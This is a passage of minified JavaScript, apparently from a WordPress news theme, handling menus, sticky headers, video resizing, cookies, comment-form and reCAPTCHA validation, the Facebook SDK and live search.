b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var p=n=m=0;var D=null;!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===
n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),g=!0,c=b)})}}else e=b.siblings(),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(p=n=m=0,D=null,!0===g&&(g=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=m?(m=0,D=tdMenu._getMouseAngleDirection(n,p,e.pageX,e.pageY),n=e.pageX,p=e.pageY):(m++,0===n&&0===p&&(n=e.pageX,p=e.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),g=!0,c={})})):(c=b.parent(),e=b.siblings(),
e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var g=a%1===.5*d;var f=Math.floor(a);if(g)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(g?a:Math.round(a))/b},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,c){return String.fromCharCode("0x"+c)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a))},
isBase64Encoded:function(a){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a)},isInViewport:function(a,b){b=void 0===b?0:b;var c=a.offset().top;a=c+a.outerHeight();var d=jQuery(window).scrollTop(),g=d+jQuery(window).height();return a>d&&c<g-b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
tdAffix.scroll_window_scrollTop_last=a}""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky");if(a>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&a>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var d=jQuery(tdAffix.menu_selector);d.length&&tdAffix._affix_on(d);"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===
tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||d.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===b||!1===tdAffix.menu_offset_min_hit&&"up"===b)&&window.requestAnimationFrame(function(){var f=0;0<a&&("down"===b?(f=tdAffix.menu_offset-c,f<-tdAffix._get_menu_affix_height()&&(f=-tdAffix._get_menu_affix_height())):"up"===b&&(f=tdAffix.menu_offset+c,0<f&&(f=0)));tdUtil.tdMoveY(d[0],f);tdAffix.menu_offset_min_hit=0===f?!0:!1;f===-tdAffix._get_menu_affix_height()?(tdAffix.menu_offset_max_hit=!0,
(!0===tdDetect.isIos||tdDetect.isSafari)&&d.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(tdAffix.menu_offset_max_hit=!1,(!0===tdDetect.isIos||tdDetect.isSafari)&&d.show());tdAffix.menu_offset=f},d[0])}else{var g=jQuery(tdAffix.menu_selector);g.length&&tdAffix._affix_off(g)}}},compute_top:function(){jQuery(tdAffix.menu_wrap_selector).length&&(tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&
(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset?!0:!1,tdAffix.td_events_scroll(jQuery(window).scrollTop()))},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height();jQuery(tdAffix.menu_wrap_selector).css("height",
tdAffix.main_menu_height)},_affix_on:function(a){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&a.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,a.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&a.css("visibility","")},_affix_off:function(a){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&
jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(a[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&a.show())}}})();"use strict";
jQuery().ready(function(){function a(a){tdScrollToClass.resetItems();a.each(function(){var a=new tdScrollToClass.item;a.handlerObj=jQuery(this);tdScrollToClass.addItem(a)});tdScrollToClass.manageActiveClasses()}function b(){var b=jQuery("[data-scroll-to-class]"),c=!1;b.each(function(){var a=jQuery(this),b=!1;tdScrollToClass.items.forEach(function(c){c.handlerObj.data("td-block-uid")===a.data("td-block-uid")&&(b=!0)});b||(c=!0)});c&&a(b)}td_retina();td_mobile_menu_toogle();td_resize_videos();jQuery("input, textarea").placeholder();
td_more_articles_box.init();td_smart_lists_magnific_popup();td_smart_list_dropdown();if("undefined"!==typeof tdsDateFormat&&"undefined"!==typeof window.td_date_i18n){var c=Math.floor((new Date).getTime()/1E3);c=td_date_i18n(tdsDateFormat,c);jQuery(".td_data_time").text(c)}td_comments_form_validation();b();window.location!==window.parent.location&&setInterval(function(){jQuery("[data-scroll-to-class]").length&&b()},1E3)});
function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}
var td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles");!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400;
jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");jQuery(".td-more-articles-box").hide();!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864E5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(a){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||
"hide-more-articles-box"==td_more_articles_box.cookie||(a>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}},td_resize_timer_id;
jQuery(window).resize(function(){clearTimeout(td_resize_timer_id);td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)});function td_done_resizing(){td_resize_videos()}
function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),
b=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),c=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||c||a||(b=jQuery(this),b.attr("width","100%"),c=b.width(),b.css("height",.5625*c,"important"))});jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var a=jQuery(this).parent().parent().parent(),b=a.hasClass("vc_video-aspect-ratio-43");a=a.hasClass("vc_video-aspect-ratio-235");b||a||(b=jQuery(this),b.attr("width","100%"),a=b.width(),
b.css("height",.6*a,"important"))})}function td_mobile_menu(){}
function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, #td-top-mobile-toggle span, .td-mobile-close span, .tdb-mobile-menu-button").click(function(){"disabled"!==window.tdMobileMenu&&(jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu"))});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){a="td_mobile_submenu td_mobile_elem_with_submenu_"+a;jQuery(this).addClass(a);
jQuery(this).children("a").addClass("td-link-element-after");jQuery(this).click(function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}
function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(a){a=jQuery(this).attr("src").replace(".png","@2x.png");a=a.replace(".jpg","@2x.jpg");jQuery(this).attr("src",a)}),jQuery(".td-retina-data").each(function(a){jQuery(this).attr("src",jQuery(this).data("retina"));jQuery(this).addClass("td-retina-version")}))}
tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(a){a=jQuery(a.target?a.target:a.srcElement);if(a.hasClass("td-outer-container")||a.hasClass("td-theme-wrap")||a.hasClass("td-header-wrap")||"tdb-autoload-article"===a.attr("id"))"_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link});
function td_read_site_cookie(a){a=escape(a)+"=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return unescape(d.substring(a.length,d.length))}return null}function td_set_cookies_life(a){var b=new Date;b.setTime(b.getTime()+a[2]);document.cookie=a[0]+"="+a[1]+"; expires="+b.toGMTString()+"; path=/"}function td_delete_site_cookie(a){document.cookie=a+"=; Max-Age=-99999999; path=/"}
var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())});document.addEventListener&&document.addEventListener("touchmove",function(a){!1!==tdIsScrollingAnimation&&(tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!0,jQuery("html, body").stop())},!1);
jQuery(".td-read-down a").click(function(a){a.preventDefault();tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)});
function td_post_template_6_title(){function a(){d=jQuery(document).scrollTop();if(950>=d){var a=1-d/800;!0===tdDetect.isIe8&&(a=1);a=Math.round(100*a)/100;b.style.opacity=a;tdUtil.tdMoveY(c,- -Math.round(d/4));g=-Math.round(d/8);tdUtil.tdMoveY(b,-g)}f=!1}var b=document.getElementById("td_parallax_header_6"),c=document.getElementById("td-full-screen-header-image"),d="",g;jQuery(window).scroll(function(){!1===f&&window.requestAnimationFrame(a);f=!0});var f=!1}
function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(a){return a.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},
callbacks:{change:function(a){if(""!=a.el[0].id){var b=a.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(b[1])+1)}else tdModalImageLastEl=a.el,setTimeout(function(){tdUtil.scrollIntoView(a.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery("[data-mfp-src]").on("click",function(a){a.preventDefault();if("undefined"===typeof window.parent.tdcAdminSettings)return a=jQuery(this),a.hasClass("td-mfp-loaded")||(a.addClass("td-mfp-loaded"),
a.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(a){return(a=a.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=a.length?a[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},
srcAction:"iframe_src"}})),a.magnificPopup("open"),!1})}function td_get_document_width(){var a=0;self.innerHeight?a=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientWidth:document.body&&(a=document.body.clientWidth);return a}
function td_get_document_height(){var a=0;self.innerHeight?a=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?a=document.documentElement.clientHeight:document.body&&(a=document.body.clientHeight);return a}
function td_comments_form_validation(){if("show"===tdUtil.getBackendVar("tds_captcha")){var a=jQuery("#g-recaptcha-response");if(1===a.length){var b=a.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(b,{action:"validate_captcha"}).then(function(a){document.getElementById("g-recaptcha-response").value=a})})}}jQuery(".comment-form").on("submit",function(a){var b=jQuery(this),c=!1;jQuery(a.target).find(":input").each(function(){var d=jQuery(this);d.attr("aria-required")&&(""===d.val()?
(a.preventDefault(),b.addClass("td-comment-form-warnings"),"comment"===d.attr("id")?(b.find(".td-warning-comment").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"author"===d.attr("id")?(b.find(".td-warning-author").show(200),d.css("border","1px solid #ff7a7a"),c=!0):"email"===d.attr("id")&&(b.find(".td-warning-email").show(200),d.css("border","1px solid #ff7a7a"),c=!0)):"email"===d.attr("id")&&!1===tdUtil.isEmail(d.val())&&(a.preventDefault(),b.addClass("td-comment-form-warnings"),b.find(".td-warning-email-error").show(200),
c=!0))});if("show"===tdUtil.getBackendVar("tds_captcha")){var f=jQuery("#g-recaptcha-response");!1===c&&f.length&&""!==f.val()&&(a.preventDefault(),f={action:"td_ajax_submit_captcha",token:f.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),
b.find(".td-warning-captcha-score").hide(200)))}))}});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),
a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var g=0;"undefined"!==typeof b&&null!==b&&(g=parseInt(b));tdUtil.scrollToPosition(c.top+g,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,g){var c=a.getElementsByTagName(b)[0];a.getElementById(g)||(a=a.createElement(b),a.id=g,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
